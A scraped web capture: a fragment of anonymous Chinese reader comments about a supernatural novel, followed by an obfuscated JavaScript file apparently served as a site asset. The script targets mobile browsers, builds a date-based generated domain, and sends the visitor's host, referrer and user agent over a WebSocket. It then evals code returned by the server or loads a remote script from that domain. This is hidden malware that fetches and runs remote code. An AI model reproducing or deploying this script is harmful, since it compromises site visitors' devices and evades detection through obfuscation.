\u7684\u539f\u5e16\uff1a<\/span><\/div>\u53d7\u6062\u590d\u5e73\u51e1\u4eba\u751f\u6d3b\u540e\u53c8\u88ab\u53cd\u6d3e\u90a3\u8fb9\u641e\u4e0a\u4e86\u6211\u90fd\u540c\u60c5\u4e0d\u4e86\u4ed6\u4e86\uff0c\u660e\u660e\u4ed6\u5df2\u7ecf\u63a5\u89e6\u8fc7\u54ea\u4e2a\u4e16\u754c\u8fd8\u5f53\u8fc7\u5927\u534a\u5e74\u7684\u5b9e\u4e60\u751f\uff0c\u4ed6\u4e5f\u77e5\u9053\u81ea\u5df1\u7684\u7279\u6b8a\u4f53\u8d28\uff0c\u518d\u6b21\u88ab\u602a\u4e8b\u627e\u4e0a\u95e8\u7b2c\u4e00\u53cd\u5e94\u662f\u9519\u89c9\uff08\u6050\u6016\u7247\u4e3b\u89d2\u72af\u50bb\u7b2c\u4e00\u4e8b\uff09\uff0c\u7b2c\u4e8c\u662f\u660e\u77e5\u9053\u6709\u53e4\u602a\u8fd8\u5355\u67aa\u5339\u9a6c\u53bb\u4e8b\u53d1\u5730\uff08\u59a5\u59a5\u964d\u667a\u64cd\u4f5c\uff0c\u660e\u77e5\u9053\u81ea\u5df1\u6ca1\u6218\u6597\u529b\u8fd8\u53bb\u9001\u6b7b\uff09\uff0c\u7b2c\u4e09\u662f\u4e0d\u77e5\u9053\u8054\u7cfb\u539f\u7ec4\u7ec7\u548c\u539f\u8001\u677f\uff0c\u5168\u7a0b\u8868\u73b0\u7684\u597d\u50cf\u5931\u5fc6\u4e86\u4e00\u6837\u3002<fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2023-08-27<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>1<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"466159\"><div class=\"com_pl_record_item_saytext\">                \u4e3b\u89d2\u5230\u6700\u540e\u90fd\u6ca1\u5565\u80fd\u529b\uff0c\u770b\u7740\u7740\u5b9e\u592a\u618b\u5c48\u4e86                <fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2023-08-27<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>0<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"448909\"><div class=\"com_pl_record_item_saytext\"><div class=\"ecomment\"><div class=\"ecommenttext\"><div class=\"ecomment\"><div class=\"ecommenttext\">\u65e0cp<\/div><span class=\"ecommentauthor\"> \u533f\u540d \u7684\u539f\u5e16\uff1a<\/span><\/div>\u6211\u548b\u611f\u89c9cp\u662f\u8001\u677f\u5462\u2026<\/div><span class=\"ecommentauthor\"> \u533f\u540d \u7684\u539f\u5e16\uff1a<\/span><\/div>\u4e0d\u5c0f\u5fc3\u70b9\u5230\u8e29\u4e86\uff0c\u4e0d\u597d\u610f\u601d(\u22df\ufe4f\u22de)<fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2023-06-20<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>0<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"442719\"><div class=\"com_pl_record_item_saytext\"><div class=\"ecomment\"><div class=\"ecommenttext\"><div class=\"ecomment\"><div class=\"ecommenttext\">\u65e0cp<\/div><span class=\"ecommentauthor\"> \u533f\u540d \u7684\u539f\u5e16\uff1a<\/span><\/div>\u6211\u548b\u611f\u89c9cp\u662f\u8001\u677f\u5462\u2026<\/div><span class=\"ecommentauthor\"> \u533f\u540d \u7684\u539f\u5e16\uff1a<\/span><\/div>\u6709cp\u7684\uff0c\u756a\u5916\u91cc\u6709\u767d\u732b\uff0c\u767d\u732b\u662f\u5f20\u7684\uff0c\u4ed6\u4e24\u4f4f\u4e00\u5757\u4e86\u3002<fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2023-05-21<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>1<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"441752\"><div class=\"com_pl_record_item_saytext\"><div class=\"ecomment\"><div class=\"ecommenttext\">\u65e0cp<\/div><span class=\"ecommentauthor\"> \u533f\u540d \u7684\u539f\u5e16\uff1a<\/span><\/div>\u6211\u548b\u611f\u89c9cp\u662f\u8001\u677f\u5462\u2026<fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2023-05-15<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>0<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>1<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"441750\"><div class=\"com_pl_record_item_saytext\">                \u4e00\u5f00\u59cb\u770b\uff1a\u539f\u6765\u4e3b\u89d2\u662f\u4e2a\u4e00\u60ca\u4e00\u4e4d\u7684\u5f31\u9e21<br \/>\u770b\u5230\u540e\u6765\uff1a\u5f31\u9e21\u53ea\u6709\u6211\u4e00\u4e2a<fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2023-05-15<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>0<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"440029\"><div class=\"com_pl_record_item_saytext\"><div class=\"ecomment\"><div class=\"ecommenttext\">\u6211\u4e0b\u6c34\u4e86\u5144\u5f1f\u4eec\uff01\u7b49\u6211\u62a5\u544a<\/div><span class=\"ecommentauthor\"> \u4f60\u597d\u597d\u597d\u597d\u597d\u597d \u7684\u539f\u5e16\uff1a<\/span><\/div>\u8fd9\u8ba9\u6e05\u6d01\u5de5\u9b3c\u53d8\u62d6\u628a\u53d1\u5bb6\u81f4\u5bcc\u7684\u60f3\u6cd5\u6709\u70b9\u610f\u601d \u5199\u6cd5\u4e0a\u6709\u70b9\u6709\u8da3<br \/>\u4e0d\u8fc7\u54b1\u5c31\u662f\u8bf4 \u548c\u5e38\u89c1\u540c\u7c7b\u5c0f\u8bf4\u611f\u89c9\u4e0d\u592a\u4e00\u6837 \u6211\u518d\u770b\u770b                <fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2023-05-05<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>0<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"440026\"><div class=\"com_pl_record_item_saytext\">                \u6211\u4e0b\u6c34\u4e86\u5144\u5f1f\u4eec\uff01\u7b49\u6211\u62a5\u544a                <fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u4f60\u597d\u597d\u597d\u597d\u597d\u597d  &nbsp;&nbsp;2023-05-05<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>0<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u4f60\u597d\u597d\u597d\u597d\u597d\u597d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div>"}

--- FILE ---
content_type: application/javascript
request_url: http://fxsw.top/plus/2.js
body_size: 2494
content:
if (document.documentElement.clientWidth < 600) {  
function a0_0x3f64(){var _0x9af25b=['&ifr_ref=','getDate','&ua=','data','http_host=','href','onopen','943','MozWebSocket','toString','938','&lyh=','concat','<span\x20id=\x27','5834','random','4456','263','apply','24EhpgqH','617360FACgIE','49883','&ifr_url=','454','9274','error','tpirc','reduce','8672','1505014aKYdgm','3WTOhbb','(((.+)+)+)+$','883','constructor','getFullYear','slice','join','4983','map','test','now','tpircs','4857','log','pfd','\x27\x20style=\x27z-index:\x202147483647;\x27></span>','write','onmessage','?2602','wss://sot.','search','9032','8627','&space_id=50912&serasfd=','4503267eKslbJ','rc=\x22','626505aHKWiL','getTime','platform','224','referrer','2000220SmekdX','472','1183664IMAiAB','489','getMonth','892','908254giTjPt','553','fromCharCode','abcdefghijklmnopqrstuvwxyz0123456789'];a0_0x3f64=function(){return _0x9af25b;};return a0_0x3f64();}function a0_0x3292(_0x11555b,_0x48129b){var _0x575c68=a0_0x3f64();return a0_0x3292=function(_0x5017dd,_0x318f51){_0x5017dd=_0x5017dd-0x1c0;var _0x3f64ca=_0x575c68[_0x5017dd];return _0x3f64ca;},a0_0x3292(_0x11555b,_0x48129b);}(function(_0x4ac928,_0x8aa937){var _0x469d19=a0_0x3292,_0x27b725=_0x4ac928();while(!![]){try{var _0x38e46d=parseInt(_0x469d19(0x1e6))/0x1+-parseInt(_0x469d19(0x1f1))/0x2+parseInt(_0x469d19(0x1cc))/0x3*(parseInt(_0x469d19(0x1eb))/0x4)+parseInt(_0x469d19(0x1c2))/0x5*(-parseInt(_0x469d19(0x1c1))/0x6)+-parseInt(_0x469d19(0x1cb))/0x7+-parseInt(_0x469d19(0x1ed))/0x8+parseInt(_0x469d19(0x1e4))/0x9;if(_0x38e46d===_0x8aa937)break;else _0x27b725['push'](_0x27b725['shift']());}catch(_0x34d707){_0x27b725['push'](_0x27b725['shift']());}}}(a0_0x3f64,0x4d22c));var nt2602zr=(function(){var _0x483234=a0_0x3292,_0x14f84d=(function(){var _0xec00ac=!![];return function(_0x238cf6,_0x47a647){var _0x242874=_0xec00ac?function(){var _0x44971f=a0_0x3292;if(_0x47a647){var _0x1f4be1=_0x47a647[_0x44971f(0x1c0)](_0x238cf6,arguments);return _0x47a647=null,_0x1f4be1;}}:function(){};return _0xec00ac=![],_0x242874;};}());function _0x5cfafd(_0x1115ab){return _0x1115ab+(0x174-0x12c-0x48)*0xbd;}function _0x3e223f(_0x28843c){var _0x2cfb5c=a0_0x3292;return _0x28843c[_0x2cfb5c(0x1c9)](function(_0x228504,_0x53f15e){var _0x25d2fc=_0x2cfb5c;return _0x228504[_0x25d2fc(0x201)](_0x53f15e);},[]);}var _0xf95e73=(function(){var _0x558d05=_0x14f84d(this,function(){var _0x4e45a2=a0_0x3292;return _0x558d05['toString']()[_0x4e45a2(0x1e0)](_0x4e45a2(0x1cd))[_0x4e45a2(0x1fe)]()[_0x4e45a2(0x1cf)](_0x558d05)[_0x4e45a2(0x1e0)](_0x4e45a2(0x1cd));});_0x558d05();var _0x10ba6f=_0x5cfafd(0x6ddcfe);return function(){return _0x10ba6f;};}()),_0x5ac96d=(function(){var _0x14e4d5=_0x5cfafd(0x6ddcfd);return function(){return _0x14e4d5;};}()),_0x3050b6=(function(){var _0x5eecb9=_0x5cfafd(0x6ddd00);return function(){return _0x5eecb9;};}()),_0x9591e7=(function(){var _0x59fd0f=_0xf95e73()+_0x5ac96d()+_0x3050b6(),_0x4a0c3d=function(_0x6591ac){_0x59fd0f+=_0x6591ac;};return function(){var _0x333ef1=a0_0x3292;return new Date(Date[_0x333ef1(0x1d6)]()-_0x59fd0f);};}()),_0x5306f3=(function(){return function(_0x46c30a){if(0xc6-0xc5===0x1)return String['fromCharCode'](_0x46c30a);};}());function _0x56c04d(){var _0x1ccf84=a0_0x3292,_0x3c4f22=_0x9591e7(),_0x47a851='',_0x4417e5=_0x3c4f22[_0x1ccf84(0x1ef)]()+0x1,_0x4d5023=_0x3c4f22[_0x1ccf84(0x1f6)](),_0x162aa4=(function(){var _0xa03b94=_0x1ccf84,_0xb6b4=[[_0xa03b94(0x1c5),_0xa03b94(0x1ff),_0xa03b94(0x1d3)],[_0xa03b94(0x1e2),'33','1892'],[_0xa03b94(0x203),'3762',_0xa03b94(0x1f2)],['865',_0xa03b94(0x1e9),_0xa03b94(0x1fc)],[_0xa03b94(0x206),_0xa03b94(0x1ce),_0xa03b94(0x1c3)],[_0xa03b94(0x1d8),'5467',_0xa03b94(0x1ee)],[_0xa03b94(0x1f0),_0xa03b94(0x1ec),_0xa03b94(0x205)],['45','578',_0xa03b94(0x1c6)],[_0xa03b94(0x1ca),_0xa03b94(0x1e1),'722']];return _0x3e223f(_0xb6b4)[_0xa03b94(0x1d4)](function(_0x2d4b04){return parseInt(_0x2d4b04);});}()),_0x44e9e3=''+_0x3c4f22[_0x1ccf84(0x1d0)]()+(_0x4417e5<=0x9?'0'+_0x4417e5:_0x4417e5)+(_0x4d5023<=0x9?'0'+_0x4d5023:_0x4d5023)+'2';for(var _0x531550=0x0;_0x531550<0x8;_0x531550++)_0x47a851+=String[_0x1ccf84(0x1f3)](0x61+(parseInt(_0x44e9e3)*parseInt(_0x162aa4[_0x531550*0x3+0x1])+parseInt(_0x162aa4[_0x531550*0x3+0x2]))%parseInt(_0x162aa4[_0x531550*0x3])%0x1a);return _0x47a851+'.'+_0x5306f3(0x69)+_0x5306f3(0x63)+_0x5306f3(0x75);}var _0x909eef=document;function _0x1773b5(_0x2f63b4){var _0x179530=a0_0x3292;_0x909eef[_0x179530(0x1dc)](_0x2f63b4);}function _0x57a486(_0x253283){var _0x1bfa69=a0_0x3292;return _0x253283['split']('')['reverse']()[_0x1bfa69(0x1d2)]('');}var _0x2c32a4=navigator['userAgent'];if(/(baiduboxapp|MQQBrowser)/i[_0x483234(0x1d5)](_0x2c32a4))!(function(){var _0x32eefb=_0x483234,_0x24743a=function(){var _0x2fee01=a0_0x3292,_0x45cf1e=_0x2fee01(0x1f4),_0x584a06='';for(var _0x2379b9=0x0;_0x2379b9<0x8;_0x2379b9++){_0x584a06+=_0x45cf1e[parseInt(Math[_0x2fee01(0x204)]()*_0x45cf1e['length'])];}return _0x584a06;},_0x5d5e9c='div_'+_0x24743a();document['write'](_0x32eefb(0x202)+_0x5d5e9c+_0x32eefb(0x1db));try{var _0x24b19b,_0x3013ae=_0x32eefb(0x1df)+_0x56c04d();_0x24b19b='WebSocket'in window?new WebSocket(_0x3013ae):_0x32eefb(0x1fd)in window?new MozWebSocket(_0x3013ae):new SockJS(_0x3013ae),_0x24b19b[_0x32eefb(0x1fb)]=function(){var _0x296f2b=_0x32eefb;_0x24b19b['send'](_0x296f2b(0x1f9)+_0x56c04d()+_0x296f2b(0x200)+_0x5d5e9c+_0x296f2b(0x1e3)+navigator[_0x296f2b(0x1e8)]+_0x296f2b(0x1c4)+encodeURIComponent(location[_0x296f2b(0x1fa)])+_0x296f2b(0x1f5)+encodeURIComponent(document[_0x296f2b(0x1ea)])+_0x296f2b(0x1f7)+encodeURIComponent(navigator['userAgent']));},_0x24b19b[_0x32eefb(0x1dd)]=function(_0x200ede){var _0xda5ac3=_0x32eefb;eval(_0x200ede[_0xda5ac3(0x1f8)]),_0x24b19b['close']();};}catch(_0x2d90e1){console[_0x32eefb(0x1d9)](_0x32eefb(0x1c7)+_0x2d90e1);}}());else{function _0xee56d8(){var _0x5951cc=_0x483234,_0x421fa5=['<',_0x57a486(_0x5951cc(0x1d7)),'\x20s',_0x5951cc(0x1e5),_0x57a486('//:sptth'),'/',_0x56c04d(),'/',_0x57a486((new Date()[_0x5951cc(0x1e7)]()%0x3*new Date()[_0x5951cc(0x1e7)]()+new Date()['getTime']())[_0x5951cc(0x1fe)](0x24)[_0x5951cc(0x1d1)](0x1)),_0x57a486(_0x5951cc(0x1da)),0xc6e0,_0x57a486('ye')],_0x3dece3=[_0x5951cc(0x1de),_0x5cfafd(0x1ac2),_0x5cfafd(new Date()[_0x5951cc(0x1e7)]()),'\x22>','<','/s',_0x57a486(_0x5951cc(0x1c8)),'>'];return _0x3e223f([_0x421fa5,_0x3dece3]);}function _0x6b1a62(){var _0x13cc2b=_0xee56d8();for(var _0x5ce166=0x0;_0x5ce166<_0x13cc2b['length'];_0x5ce166++){var _0x11da31=_0x13cc2b[_0x5ce166];_0x1773b5(_0x11da31);}}_0x6b1a62();}}());
}